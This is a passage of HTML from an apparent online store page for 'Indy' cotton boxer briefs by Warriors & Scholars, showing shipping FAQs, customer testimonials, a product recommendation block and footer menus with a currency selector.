                  <p>W&S is a US based company. We have office in NJ and California. </p>
                </div>
              </div>
            </div>
        
      </div><div >
        
            <div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
              <button type="button" class="collapsible-trigger collapsible-trigger--inline collapsible--auto-height text-left" aria-controls="FAQ-content-de143d72-f4bd-4752-a35e-197bc77b5a0b"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
<span itemprop="name">HOW LONG DOES SHIPPING TAKE?</span>
              </button>
              <div id="FAQ-content-de143d72-f4bd-4752-a35e-197bc77b5a0b" class="collapsible-content collapsible-content--all" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
                <div class="collapsible-content__inner collapsible-content__inner--faq rte" itemprop="text">
                  <p>If you select the FREE SHIPPING option at checkout, your order will usually arrive within 2-8 days. We do offer expedited shipping which arrive in 2-4 days. </p>
                </div>
              </div>
            </div>
        
      </div></div>
</div><div id="shopify-section-template--16287627477205__testimonials" class="shopify-section index-section"><style data-shopify>.testimonials-template--16287627477205__testimonials {
    background-color: #f9f9f9;
    color: #1c1d1d;
  }
}</style><div
  class="testimonials-section testimonials-template--16287627477205__testimonials text-center"
  data-section-id="template--16287627477205__testimonials"
  data-section-type="testimonials"
  data-aos><div class="page-width">
      <div class="section-header">
        <h2>PEOPLE LOVE W&amp;S. BUT DON&#39;T TAKE OUR WORD FOR IT</h2>
      </div>
    </div><div class="slideshow-wrapper">
      <div
        class="testimonials-slider"
        id="Testimonials-template--16287627477205__testimonials"
        data-dots="true"
        data-count="6"><div
            class="testimonials-slide testimonials-slide--testimonials-0"
            data-index="0"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>Nothing else compares now. Simply love them</p></div><cite>Jack</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--testimonials-1"
            data-index="1"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>How did I not know about these till now? WOW just WOW</p></div><cite>Trey</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--testimonials-2"
            data-index="2"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>They are a great product. They may be the best boxer briefs I have ever<br/>worn.</p></div><cite>Jim B.</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--165ed700-7a50-4043-99d5-d8529d000799"
            data-index="3"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>They are an excellent fit and look great on.</p></div><cite>Jack C.</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--ed8852c7-44ce-44e4-b646-c171e1c806ae"
            data-index="4"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>The briefs are great. Best buy I have made from a Facebook ad.</p></div><cite>Gary</cite></blockquote>
          </div><div
            class="testimonials-slide testimonials-slide--1b8349f9-c6eb-4cc6-8a8c-09e5b1f9c5bf"
            data-index="5"
            data-aos="row-of-6"
            >
            <blockquote class="testimonials-slider__text"><span class="testimonial-stars">★★★★★</span><div class="rte-setting text-spacing"><p>The reviews were correct. <br/>I had my doubts, but sure enough, the reviews were correct, these are fantastic!</p></div><cite>Vinny</cite></blockquote>
          </div></div>
    </div></div>


</div><div id="shopify-section-template--16287627477205__product-recommendations" class="shopify-section"><div
    id="Recommendations-3955137052790"
    data-section-id="3955137052790"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="3955137052790"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="3955137052790"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" ><div class="grid__item grid-product medium-up--one-quarter small--one-half grid-product__has-quick-shop" data-aos="row-of-4" data-product-handle="indy" data-product-id="3955137052790">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
        </div>
<a href="/products/indy" aria-label="Quick View Indy - Cotton Softer Than Cotton  - $18" name="Product 3955137052790" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-3955137052790 small--hide">
            <span class="quick-product__label">Quick view</span>
          </div><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            >
            <img class="grid-product__image lazyload"
                data-src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_{width}x.jpg?v=1606151365"
                data-widths="[360, 540, 720, 900, 1080]"
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="Indy - 6 Inseam W/ Fly - S">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//warriorsandscholars.com/cdn/shop/products/indy-boxer-brief-s-1-pack-cotton-6-inseam-briefs-softer-than-fabric-warriors-scholars-283_400x.jpg?v=1606151365"
                alt="Indy - 6 Inseam W/ Fly - S">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title grid-product__title--body">Indy - Cotton Softer Than Cotton</div><div class="grid-product__price">$18
</div>
      </div>
    </a>
  </div></div>
</div>
            </div></div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-template--16287627477205__collection-return" class="shopify-section">


</div><section id="shopify-section-template--16287627477205__1695940852ad359b55" class="shopify-section"><div class="index-section"><div class="page-width"></div></div>
</section><section id="shopify-section-template--16287627477205__173592202156973803" class="shopify-section"><div class="index-section"><div class="page-width"><div id="shopify-block-AQVJHTEsxZWJuY2J6U__air_product_reviews_app_block_review_list_dMAryq" class="shopify-block shopify-app-block"><div class="AirReviews-Embed-BlockWrapper" style="display:block">
    <input type="hidden" id="air_blockreviews_block_id" value="AQVJHTEsxZWJuY2J6U__air_product_reviews_app_block_review_list_dMAryq" />
    <input type="hidden" id="air_blockreviews_block_name" value="app-block-review-list" />
    <input type="hidden" id="air_blockreviews_page" value="product" />
    <input type="hidden" id="air_blockreviews_summaryHeading" value="Reviews" />
    <input type="hidden" id="air_blockreviews_layout" value="list" />
    <input type="hidden" id="air_blockreviews_singleStarColor" value="#16a086" />
    <input type="hidden" id="air_blockreviews_primaryColor" value="#121212" />
</div>

</div>
</div></div>
</section>
        </main><div id="shopify-section-footer-promotions" class="shopify-section index-section--footer">
</div><div id="shopify-section-footer" class="shopify-section"><footer class="site-footer" data-section-id="footer" data-section-type="footer-section">
  <div class="page-width">

    <div class="grid Footer_warp-in-one"><div  class="grid__item footer__item--1494301487048" data-type="logo_social"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487048 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487048:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487048 {
                width: 31%;
              }

            }</style><style data-shopify>.footer__logo a {
      height: 100px;
    }</style><div class="footer__logo">
    <a href="/">
      <img src="//warriorsandscholars.com/cdn/shop/files/Logo_White_180x_b7933a8c-4da7-4d96-b195-722740ebabce_x100@2x.png?v=1634711748" alt="logo">
    </a>
  </div></div><div  class="grid__item footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--3ee271fe-0182-43ea-bdb3-2ad1d9aca245 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      PRODUCTS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-3ee271fe-0182-43ea-bdb3-2ad1d9aca245">
      PRODUCTS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-3ee271fe-0182-43ea-bdb3-2ad1d9aca245" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/collections/boxer-briefs">BOXER BRIEFS</a></li><li><a href="/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric">6 Pack</a></li><li><a href="/collections/membership">MEMBERSHIP</a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--1494301487049" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--1494301487049 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--1494301487049:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--1494301487049 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      QUESTIONS
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-1494301487049">
      QUESTIONS
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-1494301487049" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="/pages/returns">Returns & Exchanges</a></li><li><a href="/pages/faq">FAQs</a></li><li><a href="/pages/contact-us">Contact</a></li><li><a href="/pages/privacy-policy">Privacy</a></li><li><a href="/pages/accessibility">Accessibility</a></li></ul>
      </div>
    </div>
  </div></div><div class="footer__clear small--hide"></div><div  class="grid__item footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903" data-type="menu"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--3cab0aa1-e107-4d9b-ad53-f60d0c6af903 {
                width: 25%;
              }

            }</style><p class="h4 footer__title small--hide">
      ACCOUNT
    </p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-3cab0aa1-e107-4d9b-ad53-f60d0c6af903">
      ACCOUNT
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-3cab0aa1-e107-4d9b-ad53-f60d0c6af903" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible">
        <ul class="no-bullets site-footer__linklist"><li><a href="https://warriors-scholars.myshopify.com/account">Sign In </a></li></ul>
      </div>
    </div>
  </div></div><div  class="grid__item footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0" data-type="custom"><style data-shopify>@media only screen and (min-width: 769px) and (max-width: 959px) {
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0 {
                width: 50%;
                padding-top: 40px;
              }
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0:nth-child(2n + 1) {
                clear: left;
              }
            }
            @media only screen and (min-width: 960px) {
              .footer__item--bfa0db8b-b499-4cb8-b4f5-78f169225eb0 {
                width: 25%;
              }

            }</style><div class="footer__item-padding"><p class="h4 footer__title small--hide">Contact Us</p>
    <button type="button" class="h4 footer__title collapsible-trigger collapsible-trigger-btn medium-up--hide" aria-controls="Footer-bfa0db8b-b499-4cb8-b4f5-78f169225eb0">
      Contact Us
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button><div
    
      id="Footer-bfa0db8b-b499-4cb8-b4f5-78f169225eb0" class="collapsible-content collapsible-content--small"
    >
    <div class="collapsible-content__inner">
      <div class="footer__collapsible"><div class="textwidget">
                        <div>
Phone: <a href="tel:+888-653-2524">888-653-2524</a>
</div>
Email: <a href="mailto:contact@warriorsandscholars.com">contact@warriorsandscholars.com</a>
</div>
      </div>
    </div>
  </div>
</div>
</div></div><div class="footer__section"><form method="post" action="/localization" id="localization_formfooter" accept-charset="UTF-8" class="multi-selectors" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/indy" /><div class="multi-selectors__item">
      <h2 class="visually-hidden" id="CurrencyHeading-footer">
        Currency
      </h2>

      <div class="disclosure" data-disclosure-currency>
        <button type="button" class="faux-select disclosure__toggle" aria-expanded="false" aria-controls="CurrencyList-footer" aria-describedby="CurrencyHeading-footer" data-disclosure-toggle><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
            USD $</span>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
        </button>
        <ul id="CurrencyList-footer" class="disclosure-list" data-disclosure-list><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AED" data-disclosure-option><span class="currency-flag" data-flag="AED" aria-hidden="true"></span><span class="disclosure-list__label">
                  AED د.إ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AFN" data-disclosure-option><span class="currency-flag" data-flag="AFN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AFN ؋</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ALL" data-disclosure-option><span class="currency-flag" data-flag="ALL" aria-hidden="true"></span><span class="disclosure-list__label">
                  ALL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AMD" data-disclosure-option><span class="currency-flag" data-flag="AMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AMD դր.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ANG" data-disclosure-option><span class="currency-flag" data-flag="ANG" aria-hidden="true"></span><span class="disclosure-list__label">
                  ANG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AUD" data-disclosure-option><span class="currency-flag" data-flag="AUD" aria-hidden="true"></span><span class="disclosure-list__label">
                  AUD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AWG" data-disclosure-option><span class="currency-flag" data-flag="AWG" aria-hidden="true"></span><span class="disclosure-list__label">
                  AWG ƒ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZN" data-disclosure-option><span class="currency-flag" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AZN ₼</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BAM" data-disclosure-option><span class="currency-flag" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  BAM КМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BBD" data-disclosure-option><span class="currency-flag" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BDT" data-disclosure-option><span class="currency-flag" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  BDT ৳</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BIF" data-disclosure-option><span class="currency-flag" data-flag="BIF" aria-hidden="true"></span><span class="disclosure-list__label">
                  BIF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BND" data-disclosure-option><span class="currency-flag" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  BND $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BOB" data-disclosure-option><span class="currency-flag" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  BOB Bs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BSD" data-disclosure-option><span class="currency-flag" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BSD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BWP" data-disclosure-option><span class="currency-flag" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  BWP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZD" data-disclosure-option><span class="currency-flag" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  CAD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CDF" data-disclosure-option><span class="currency-flag" data-flag="CDF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CDF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CHF" data-disclosure-option><span class="currency-flag" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CHF CHF</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CNY" data-disclosure-option><span class="currency-flag" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  CNY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CRC" data-disclosure-option><span class="currency-flag" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  CRC ₡</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CVE" data-disclosure-option><span class="currency-flag" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  CVE $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZK" data-disclosure-option><span class="currency-flag" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  CZK Kč</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJF" data-disclosure-option><span class="currency-flag" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  DJF Fdj</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DKK" data-disclosure-option><span class="currency-flag" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  DKK kr.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DOP" data-disclosure-option><span class="currency-flag" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  DOP $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZD" data-disclosure-option><span class="currency-flag" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  DZD د.ج</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EGP" data-disclosure-option><span class="currency-flag" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  EGP ج.م</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ETB" data-disclosure-option><span class="currency-flag" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  ETB Br</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  EUR €</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJD" data-disclosure-option><span class="currency-flag" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  FJD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FKP" data-disclosure-option><span class="currency-flag" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  FKP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  GBP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GMD" data-disclosure-option><span class="currency-flag" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GMD D</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GNF" data-disclosure-option><span class="currency-flag" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  GNF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GTQ" data-disclosure-option><span class="currency-flag" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  GTQ Q</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GYD" data-disclosure-option><span class="currency-flag" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HKD" data-disclosure-option><span class="currency-flag" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  HKD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HNL" data-disclosure-option><span class="currency-flag" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  HNL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HUF" data-disclosure-option><span class="currency-flag" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  HUF Ft</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IDR" data-disclosure-option><span class="currency-flag" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  IDR Rp</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ILS" data-disclosure-option><span class="currency-flag" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  ILS ₪</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="INR" data-disclosure-option><span class="currency-flag" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  INR ₹</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ISK" data-disclosure-option><span class="currency-flag" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  ISK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JMD" data-disclosure-option><span class="currency-flag" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  JMD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JPY" data-disclosure-option><span class="currency-flag" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  JPY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KES" data-disclosure-option><span class="currency-flag" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  KES KSh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KGS" data-disclosure-option><span class="currency-flag" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  KGS som</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KHR" data-disclosure-option><span class="currency-flag" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  KHR ៛</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KMF" data-disclosure-option><span class="currency-flag" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  KMF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KRW" data-disclosure-option><span class="currency-flag" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  KRW ₩</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KYD" data-disclosure-option><span class="currency-flag" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  KYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZT" data-disclosure-option><span class="currency-flag" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  KZT ₸</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LAK" data-disclosure-option><span class="currency-flag" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  LAK ₭</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LBP" data-disclosure-option><span class="currency-flag" data-flag="LBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  LBP ل.ل</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LKR" data-disclosure-option><span class="currency-flag" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  LKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MAD" data-disclosure-option><span class="currency-flag" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MAD د.م.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MDL" data-disclosure-option><span class="currency-flag" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  MDL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MKD" data-disclosure-option><span class="currency-flag" data-flag="MKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MKD ден</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MMK" data-disclosure-option><span class="currency-flag" data-flag="MMK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MMK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MNT" data-disclosure-option><span class="currency-flag" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  MNT ₮</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MOP" data-disclosure-option><span class="currency-flag" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  MOP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MUR" data-disclosure-option><span class="currency-flag" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MUR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MVR" data-disclosure-option><span class="currency-flag" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MVR MVR</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MWK" data-disclosure-option><span class="currency-flag" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MWK MK</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MYR" data-disclosure-option><span class="currency-flag" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MYR RM</span>
              </a>
            </li><li class="disclosure-list__item">
